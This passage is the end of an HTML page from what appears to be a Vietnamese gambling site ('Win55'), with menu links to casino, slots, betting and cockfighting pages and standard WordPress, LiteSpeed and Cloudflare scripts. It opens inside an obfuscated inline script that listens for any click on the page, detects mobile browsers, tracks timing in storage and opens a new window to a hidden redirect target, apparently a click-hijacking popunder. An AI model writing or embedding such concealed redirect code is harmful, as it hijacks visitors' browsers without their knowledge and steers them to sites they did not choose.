_0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da))};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge|maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp(i|ip)|hs-c|ht(c(-||_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac(|-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt|kwc-|kyo(c|k)|le(no|xi)|lg(g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-||o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-|)|webc|whit|wi(g|nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i.test(_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![]}(navigator.userAgent||navigator[_0x573149(0x1dd)]||window.opera),_0x262ad1};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location.host;let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)))}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3)}document[_0x37c48c(0x1f1)]('click',_0xfb5e65)}())</script></p><div class="absolute-footer dark medium-text-center text-center"><div class="container clearfix"><div class="footer-primary pull-left"><div class="copyright-footer">
Trang chủ Win55 2026 © <strong>SEO là top 1</strong></div></div></div></div><a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Lên đầu trang"><i class="icon-angle-up" ></i></a></footer></div><div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide"><div class="sidebar-menu no-scrollbar "><ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1"><li class="header-search-form search-form html relative has-icon"><div class="header-search-form-wrapper"><div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://ebinbz.ru.com/" role="search"><div class="flex-row relative"><div class="flex-col flex-grow">
<input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="WIN55.COM" /></div><div class="flex-col">
<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
<i class="icon-search" ></i>				</button></div></div><div class="live-search-results text-left z-top"></div></form></div></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-306"><a href="https://ebinbz.ru.com/" aria-current="page">Win55</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://ebinbz.ru.com/no-hu-win55/">Nổ hũ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://ebinbz.ru.com/ban-ca-win55/">BẮN CÁ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://ebinbz.ru.com/game-bai-win55/">GAME BÀI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href="https://ebinbz.ru.com/casino-win55/">CASINO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-314"><a href="https://ebinbz.ru.com/the-thao-win55/">THỂ THAO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://ebinbz.ru.com/esports-win55/">Esports</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://ebinbz.ru.com/blockchain-win55/">Blockchain</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://ebinbz.ru.com/xo-so-win55/">XỔ SỐ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://ebinbz.ru.com/da-ga-win55/">ĐÁ GÀ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://ebinbz.ru.com/khuyen-mai-win55/">Khuyến Mãi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://ebinbz.ru.com/blog-game-win55/">BLOG GAME</a></li><li><a class="element-error tooltip" title="WooCommerce needed">-</a></li><li class="header-newsletter-item has-icon"><a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter"><i class="icon-envelop"></i>
<span class="header-newsletter-title">
Newsletter    </span>
</a></li><li class="html header-social-icons ml-0"><div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" class="icon plain facebook tooltip" title="Theo dõi trên Facebook" aria-label="Theo dõi trên Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" data-label="Instagram" class="icon plain instagram tooltip" title="Theo dõi trên Instagram" aria-label="Theo dõi trên Instagram" rel="noopener nofollow" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" class="icon plain twitter tooltip" title="Theo dõi trên Twitter" aria-label="Theo dõi trên Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#2d5442585f6d48404c4441" data-label="E-mail" target="_blank" class="icon plain email tooltip" title="Gửi email cho chúng tôi" aria-label="Gửi email cho chúng tôi" rel="nofollow noopener"><i class="icon-envelop" ></i></a></div></li></ul></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="molongui-authorship-byline-js-extra" type="litespeed/javascript">var molongui_authorship_byline_params={"byline_prefix":"","byline_suffix":"","byline_separator":",\u00a0","byline_last_separator":"\u00a0and\u00a0","byline_link_title":"View all posts by","byline_link_class":"","byline_dom_tree":"","byline_dom_prepend":"","byline_dom_append":"","byline_decoder":"v3"}</script> <script id="flatsome-js-js-extra" type="litespeed/javascript">var flatsomeVars={"theme":{"version":"3.19.1"},"ajaxurl":"https://ebinbz.ru.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://ebinbz.ru.com/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":!0},"user":{"can_edit_pages":!1},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":!1,"swatches_disable_deselect":!1,"swatches_box_select_event":!1,"swatches_box_behavior_selected":!1,"swatches_box_update_urls":"1","swatches_box_reset":!1,"swatches_box_reset_limited":!1,"swatches_box_reset_extent":!1,"swatches_box_reset_time":300,"search_result_latency":"0"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://ebinbz.ru.com/wp-content/litespeed/js/7f0cee3e154d70d1a19c7b5c24d06296.js?ver=4a3de"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"329fefb573e44ebb8157980de4abbfc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 18:49:17 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 18:49:17 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->